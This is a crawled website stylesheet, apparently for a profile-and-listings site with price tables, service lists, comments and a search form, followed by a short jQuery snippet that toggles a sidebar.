.xuku { color: #FFCC00; margin:3px 2px 3px 2px; font-size:14px; text-align:center; }
.tufexem { margin:1px 0px 0px 0px; font-size:11px; }
.muxi { margin:10px 0px 5px 0px; }
.cuwoto { border:1px solid #333333; width:90px; height:120px; }
.sozem { margin:3px 2px 3px 2px; font-size:12px; color:#CCCCCC; }

.bojype { width:164px; margin:0 auto; }
.bojype img { border:1px solid #666; margin-bottom:18px; }

.focuwok { float:left; margin-top:20px; margin-left:10px; }
.muqan {float:right;  margin-top:15px; margin-right:10px;}

.left-pro-1 { margin:10px 10px 10px 10px; }
.left-pro-img { border:0px solid #333333; width:280px; margin-bottom:15px; }

.profile { font-size:14px; }
.profile-in { color:#999999; font-size:14px; width:600px; margin:5px 5px 5px 30px; line-height:18px; }
.profile h1 { font-size:20px; margin:10px 2px 0px 15px; padding:0px; color:#FFCC00; font-weight:normal; }
.profile-h1-add { font-size:16px; color:#999999; }
.profile h2 { font-size:16px; margin:18px 2px 0px 20px; padding:0px; color:#FFCC00; font-weight:normal; }
.profile h3 { font-size:16px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; }

.profile-data-left { width:565px; float:left; }
.profile-data-right { width:120px; float:left; text-align:center; margin-left:4px; }

.profile-details { margin:10px 2px 5px 15px; font-size:14px; }
.details-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; border:none; }
.details-table td { padding:2px 2px 2px 5px; }

.profile-details a:link, 
.profile-details a:active, 
.profile-details a:visited, 
.profile-details a:hover  { color:#CCCCCC; font-size:14px; font-family:tahoma; text-decoration: none; }
.profile-details a:hover  { text-decoration: underline; }

.line-2 { background-color:#292929; }
.profile-1 { width:150px; }
.profile-2 { vertical-align:top; }
.profile-3 { padding-top:8px; }
.profile-4 { margin:10px 10px 10px 10px; }
.profile-5 h2 { padding-top:7px; }
.profile-6 { width:100px; }
.profile-7 { margin:3px 0px 3px 0px; }
.profile-8 { font-size:11px; }
.profile-9 { font-size:12px; }
.profile-10 { margin:3px 3px 3px 3px; }
.profile-11 { font-size:14px; color:#bfe1f1; }
.profile-12 { font-size:11px; color:#bfe1f1; }
.profile-13 h2 { padding-top:0px; }

.callsms { font-size:14px; color:#666666; }
.profile-prev-img { border:1px solid #666666; }

.senyky { font-size:12px; color:#666666; margin:5px 2px 5px 2px; }
.have-movie, 
.have-movie a:link, 
.have-movie a:active, 
.have-movie a:visited, 
.have-movie a:hover  { font-size:12px; color:#666666; margin:5px 2px 5px 2px; text-decoration: none; }
.have-movie a:hover  { text-decoration: underline; }

.prices-incall { margin:8px 3px 5px 15px; }
.prices-outcall { margin:8px 3px 5px 15px; }
.price-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; border:none; }
.price-table tr { text-align:center; }
.price-table td { padding:2px 2px 2px 5px; }
.table-head { background-color:#333; text-align:center; }

.about-me { color:#aaaaaa; font-size:14px; margin:8px 20px 5px 20px; padding-left:10px; line-height:18px; }

.services-list { color:#dddddd; margin:8px 10px 5px 25px; }
.services-list ol { font-size:16px; list-style-type:none; margin:0px 0px 0px 0px; padding:0px 0px 0px 5px; color:#dddddd;   }
.services-list ol li { }
.services-list ol li ul { list-style-image: url("/images/nested.png"); padding:5px 0 10px 20px; font-size:14px; }
.services-list ol li ul li { color:#bfe1f1; margin-left:15px; }

.services-list a:link, 
.services-list a:active, 
.services-list a:visited, 
.services-list a:hover  { font-size:14px; text-decoration: none; color:#bfe1f1;  }
.services-list a:hover  { text-decoration: underline; }

.extra { color:#FF0000; }

.services-list-left { float:left; width:350px; vertical-align:top; line-height:20px; }
.services-list-right { float:left; width:300px; vertical-align:top; line-height:20px; }

.service-notice { color:#666666; margin:8px 20px 5px 45px; }
.video-movie { margin:8px 10px 5px 30px; width:480px; height:381px; }
.clients-comments { margin:8px 10px 5px 15px; }
.comments-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:4px 4px; border:none; }
.comments-table td { vertical-align:top; }
.clients-comments-add { font-size:14px; border-spacing:4px 4px; }
.clients-comments-err { margin:5px 0px 5px 0px; color:#ffffff; background-color: #FF0000; border:1px dashed #999999; border-left:3px solid #999999; padding:3px; }

.social-networks { margin:8px 20px 5px 20px; }
.social-networks-head { font-size:16px; margin:30px 2px 0px 20px; padding:0px; color:#666666; font-weight:normal; }

.statpage-h1 h1 { font-size:26px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; line-height:26px; padding-bottom:10px; }
.statpage-body { }

.text-body {
	font-size: 14px;
	line-height: 18px;
	text-indent: 15px;
	color: #aaaaaa;
	padding: 5px 10px 10px 10px;
}
#map-canvas { margin:8px 25px 5px 30px; height:400px; color:#999999; }

.zikis{
    text-indent:-9898px;
    background: url('/images/up_icon.png') no-repeat;
    width:40px;
    height:40px;
    opacity:0.5;
    position:fixed;
    bottom:49px;
    right:49px;
    display:none;
	cursor:pointer;
}

.vury { font-size:14px; line-height:16px; /*color:#516e9f;*/ width:100%; padding:10px 0px; color:#bfe1f1; background-color:#292929; }
.vury a:link, 
.vury a:active, 
.vury a:visited, 
.vury a:hover  { color:#516e9f; font-size:14px; font-family:Arial, Helvetica, sans-serif; text-decoration: none; color:#bfe1f1;  }
.vury a:hover  { text-decoration: underline; }

.vury-profile { font-size:14px; line-height:16px; color:#bfe1f1; width:100%; padding:10px 0px; background-color:#292929; border-bottom:1px solid #222222; }
.vury-profile a:link, 
.vury-profile a:active, 
.vury-profile a:visited, 
.vury-profile a:hover  { color:#bfe1f1; font-size:14px; font-family:Arial, Helvetica, sans-serif; text-decoration: none; }
.vury-profile a:hover  { text-decoration: underline; }

.vury-profile-in { margin:0px 10px;}
.carob { margin:0px 10px;}

.search-form { padding:5px 5px; }
.search-form select {
    padding:3px 5px 3px 1px;
    /*height:26px;
    border:1px solid #ccc;
    color:#000;
	background-color:#fafafa;*/
    font-size: 14px;
	margin-bottom:5px;
	margin-top:5px;
   /* padding:5px 10px;*/
    height:40px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}
.search-form label {
    margin-right:5px;
    margin-left:15px;
    color: #cccccc;
    font-size: 14px;
}

.search-form input[type="submit"], .search-form input[type="button"] {
   /* display:block;*/
    /*height:26px;*/
    padding:0 10px;
	/*background-color:#fafafa;*/
    margin-left:15px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;*/
    /*color:#285473;*/
    outline:none;
    cursor: pointer;
    /*padding:5px 10px;*/
    height:40px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}
.search-form input[type="text"] {
   /* display:block;*/
    padding:5px 10px;
    height:30px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
   /* height:26px;
    padding:0 10px;*/
	/*background-color:#fafafa;*/
    margin-left:02px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;*/
    /*color:#285473;*/
    outline:none;
    /*cursor: pointer;*/
}
.search-form input[type="checkbox"] {
   /* display:block;*/
    /*height:26px;
    padding:0 10px;*/
	/*background-color:#fafafa;*/
    margin-left:15px;
	margin-right:5px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;
    color:#285473;*/
    /*outline:none;
    cursor: pointer;*/
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}

.search-form input {
	margin-bottom:5px;
	margin-top:5px;
}

.multiple-sel, .multiple-sel-100 { 
	width:auto; height:460px; overflow:auto; 
	/*border:1px solid #ccc; 
	background-color:#fafafa; */
	padding:0 10px; 
	margin:10px 5px 10px 15px;
	border:1px solid #444;
    color:#cccccc;
	background-color:#333;
	font-size:14px;
	scrollbar-face-color: #444;
	scrollbar-highlight-color: #444;
	scrollbar-shadow-color: #333;
	scrollbar-3dlight-color: #444;
	scrollbar-arrow-color: #333;
	scrollbar-track-color: #333;
	scrollbar-darkshadow-color: #333;
}
.multiple-sel-100 { height:100px; }
.lb-usl-top { margin-top:10px; }
.lb-usl { margin-top:10px; margin-bottom:3px; }
.multiple-sel label { color:#ffcc00; }

.search-form input,
.search-form input[type="checkbox"],
.search-form input[type="text"],
.search-form input[type="submit"],
.search-form input[type="button"],
.search-form .multiple-sel,
.search-form .multiple-sel-100,
.search-form select { 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
}

/*.label-br-price { width:300px; }
.label-br-1 { width:150px; }*/
.label-details { line-height:30px; }
.search-parameters { font-size:14px; margin:10px; padding:3px; margin-top:2px; line-height:22px; }
.search-parameters ul { list-style-image: url("/images/nested.png"); padding:5px 0 10px 20px; font-size:14px; }
.search-parameters ul li { color:#bfe1f1; margin-left:15px; }
.param-head { color:#FFCC00; }
.param-tophead { color:#FFCC00; font-size: 14px; }
.button-search { width: 90%; align-self: center; }

.search-not-found { font-size: 14px; text-align: center; line-height: 24px; margin: 2px; }
.search-new { font-size: 14px; text-align: center; line-height: 24px; margin: 2px; margin-top: 5px; }

@media only screen and (max-width:1018px){
#con-center{
	width: 100%;
}
#con-center-profile{
	width: 100%;
}
#right-bar-mob{
display:block;
	width: 160px;
	background-color:#111111;
	float:right;
}
#right-bar{
display:none;
	width: 160px;
	background-color:#111111;
	float:right;
	position: absolute;
	top:193px;
	right:0px;
	margin:0px;
	z-index:5;
}
.vakojib, .zewys{}
.zewys{
width:130px;
margin-bottom:10px;
}
.bojype { width:auto; padding:15px; }
.satex img { max-width:100%; width:auto; }

#con-center{
	background:url(/images/vertical_bg_mob.jpg) repeat-y left top;
}
#con-center-in{
	background:url(/images/vertical_bg_mob_right_bar.jpg) repeat-y right top;
}

#main{
	margin-left: 220px;
	margin-right: 160px;
	width:  auto;
	overflow: hidden;
	float: none;
	padding-right:0px;
}

#main-profile{
	width:  auto;
	margin-left: 300px;
	float: none;
	overflow: hidden;
}
.profile-data-right { display:none; }
.profile-data-left { width:100%; float:none; }
.services-list-left { width:auto; }
.services-list-right { width:auto; }

.offer-comments { width:95%; }

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
color:#888888; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.detail-link a:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

}
@media only screen and (max-width:980px){
#top-right-text{
	display:none;
}
}
@media only screen and (max-width:970px){
#menu-horiz{
}
#top-menu{
	display:none;
}

#nav{
 display:block;
}

	#nav {
		border-bottom: 1px solid #222222;
		border-top: 1px solid #222222;
	}
	#nav ul {
		display: none;
		height: auto;
	}
	#nav a#pull {
	color: #fff;
    font-size: 13px; 
    font-weight: bold; 
    font-family: Arial, Helvetica, sans-serif;
	  text-transform:uppercase;
		display: block;
		background-color: #111111;
		width: 95%;
		position: relative;
	}
	#nav a#pull:after {
		content:"";
		background: url('/images/nav_icon_yel.png') no-repeat;
		width: 30px;
		height: 30px;
		display: inline-block;
		position: absolute;
		right: 15px;
		top: 6px;
	}
	#nav li a {
	color: #cccccc;
		border-bottom: 1px solid #444444;
	}
}
@media only screen and (max-width:935px){
.dihir{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.sygyke { margin-bottom:5px; }
.syjata { margin-bottom:15px; }
.deri { margin-bottom:0px; }

.soc-net { width:95%; }
.soc-net-2 { width:100%; }

.jowu { 
background-color:#333333; height:auto; 
margin:0px 2px 5px 0px;
padding-left:18px;
}
.prof-list-link { margin-left:0px; width:100%; text-align:center; }
}
@media only screen and (max-width:910px){
.soc-net { width:95%; }
.soc-net-2 { width:100%; }

.offer-com { width:95%; }
.of-com-1 { width:100%; }
form.form .textarea { width:95%;  }
form.form input.text { width:95%; }
}
@media only screen and (max-width:900px){
.label-br-price { display:block; margin-top:10px; margin-bottom:5px; }
}
@media only screen and (max-width:885px){
form.form .textarea-ank { width:95%; }
form.form input.text-ank { width:95%; }

.offer-com-td-digit-list { vertical-align:top; }
.of-com-img-dig-list { display:block; margin-top:8px; margin-bottom:3px; }
.of-com-1 { margin-left:0px; }
}
@media only screen and (max-width:870px){
.video-movie {  
position: relative;
width: auto;
height: 381px;
}	
}
@media only screen and (max-width:840px){
.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block;  margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%;  border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%;  } 
.offer-list-td-right-dv { display: block;  width:100%; 	}
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }

.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }
}
@media only screen and (max-width:810px){
.offer-com-td-digit { vertical-align:top; }
.of-com-img-dig { display:block; margin-top:8px; margin-bottom:3px; }
}
@media only screen and (max-width:780px){
#left-bar {
	display:none;
}
#main{
	margin-left:0px;
}
#con-center{
	background-color:#222222;
	background-image:none;
}
#right-bar{
	padding-left:0px;
}
.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
color:#888888; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.detail-link a:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

.dihir { margin-left:10px; float:left; clear:none; margin-top:0px; }

.cutoxym { width:auto; float:none; }
.typo { width:auto; float:none; }

.haxase { margin-top:10px; }
.sygyke { margin-bottom:25px; }
.deri { margin-bottom:10px; }

.offer-list-dv { display: table; }
.offer-list-row-dv { display: table-row;  margin-bottom:0px; width:auto; }
.offer-list-td-left-dv { display: table-cell;  width:100px; vertical-align:top; border-top:0px solid #FFCC00; padding-left:0px; padding-top:0px; padding-bottom:0px; }
.offer-list-td-center-dv { display: table-cell;  vertical-align:top;  width:auto;}
.offer-list-td-right-dv { display: table-cell;   width:120px; }
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; padding:2px; margin-top:0px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { background:none; }

.offer-list-1-2-dv  {
max-width: none;
margin-right:0px;
	 background:none;
 }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-8 { }
}
@media only screen and (max-width:715px){
.dihir{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.sygyke { margin-bottom:5px; }
.syjata { margin-bottom:15px; }
.deri { margin-bottom:0px; }
}
@media only screen and (max-width:730px){
.buka{ max-width: 100%; }
#top-one{
	height:auto;
}
#top-left-logo{
	width: auto;
	height: auto;
	float: none;
	clear:both;
}
#top{
	height: auto;
	background-color:#111111;
}

}
@media only screen and (max-width:670px){
#main-profile{
	margin-left:0px;
}
#left-bar-profile{
	width: 100%;
	height: auto;
	float: none;
}
#con-center-profile{
	background-color:#222222;
	background-image:none;
}
.left-pro-img { max-width: 100%; width:auto; }
.left-pro-1 { text-align:center; }
.offer-com-td-digit { vertical-align:middle; }
.of-com-img-dig { display:inline; margin-top:0px; margin-bottom:0px; }

}
@media only screen and (max-width:620px){
.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block; margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%; border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%; } 
.offer-list-td-right-dv { display: block; width:100%; }
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }

.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }
}

@media only screen and (max-width:560px){
.dihir{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.sygyke { margin-bottom:5px; }
.syjata { margin-bottom:15px; }
.deri { margin-bottom:0px; }

.jowu { 
background-color:#333333; height:auto; 
margin:0px 2px 5px 0px;
padding-left:18px;
}
	
.label-br-1 { display:block; margin-top:10px; margin-bottom:5px; }
}
@media only screen and (max-width:530px){
/*#right-bar-mob{
	display:none;
}*/
.vakojib, .zewys{
 	display:none;
}
/*.bojype { width:90%; margin:auto; }
.satex { height:398px; width:132px; float:left; margin:5px; background-color:#2f2f2f; background-image:url(/images/adv_bg.jpg); }*/
.bojype { padding:10px; }

#right-bar-mob{
	width: 120px;
	margin-top:0px; 
}

#main{
/*	margin-right: 0px;
	padding-right:2px;*/
	margin-right: 120px;
}
#con-center-in{
	background:url(/images/vertical_bg_mob120_right_bar.jpg) repeat-y right top;
}

/*.offer-list-dv { display: table; }
.offer-list-row-dv { display: table-row;  margin-bottom:0px; width:auto; }
.offer-list-td-left-dv { display: table-cell;  width:100px; vertical-align:top; border-top:0px solid #FFCC00; padding-left:0px; padding-top:0px; padding-bottom:0px; }
.offer-list-td-center-dv { display: table-cell;  vertical-align:top;  width:auto;}
.offer-list-td-right-dv { display: table-cell;   width:120px; }
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; padding:2px; margin-top:0px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { background:none; }

.offer-list-1-2-dv  {
max-width: none;
margin-right:0px;
	 background:none;
 }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-8 { }*/
.offer-com-td-digit { vertical-align:top; }
.of-com-img-dig { display:block; margin-top:8px; margin-bottom:3px; }

}
@media only screen and (max-width:515px){
.offer-com-td-digit-list { vertical-align:top; }
.of-com-img-dig-list { display:block; margin-top:8px; margin-bottom:3px; }
.of-com-1 { margin-left:0px; }
}
@media only screen and (max-width:500px){

/*.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block; margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%;  border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%; } 
.offer-list-td-right-dv { display: block;  width:100%; }
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }


.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }*/
}
@media only screen and (max-width:485px) {
.kyguhi { float:none; margin-bottom:10px; }
.dihir{
	margin-left:10px;
}
.offer-com-table { display:block; }
.offer-com-row { display:block; }
.offer-com-cell, .offer-com-cell-left { display:block; }
.offer-com-cell { padding-bottom:0px; }
.offer-com-cell-left { width:auto; }
.offer-com-cell-left-empty { display:none; }
form.form input.text2 { width:auto; }
}
@media only screen and (max-width:460px) {
.prof-list-link { margin-left:0px; width:100%; text-align:center; }
}
@media only screen and (max-width:440px) {
.prof-list-link { margin-left:5px; margin-right:5px; width:auto; text-align:center; 
color:#888888;background-color:#333333;padding:6px 10px;
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.prof-list-link:hover { color:#FFCC00; background-color:#666666;
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;

}

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  {  padding:0px 0px; background:none; 
}

}
@media only screen and (max-width:400px){
/*.kyguhi { float:none; margin-bottom:10px; }
.dihir{
	margin-left:10px;
}*/
.calem { height:48px; padding-top:2px; }
.jowu { line-height:18px; }
.wobuxaf { float:none; margin-left:18px; }
.tyli { float:none; text-align:left; margin-right:5px; }

}
@media only screen and (max-width:350px){
.syjata { margin-left:5px; width:auto; }
.dihir { margin-left:5px; }

.jatan { padding-left:10px; }
.mehyna-small-vip { max-width: 100%; /*height:auto;*/ }

}
@media only screen and (max-width : 320px) {
/*.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
padding:6px 6px; 
}*/
}
@media only screen and (max-width : 315px) {
/*.prof-list-link { width:250px; margin-left:10px; }
.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
padding:4px 10px; 
border-radius:0px;
line-height:20px;
}*/
}

--- FILE ---
content_type: application/javascript
request_url: https://koparkowospoko.pl/js/sstu_script.js
body_size: -303
content:
jQuery(function($) {
	$(".left_swap").click(function (){
		$(".left_side").toggle();
		return false;
	});
})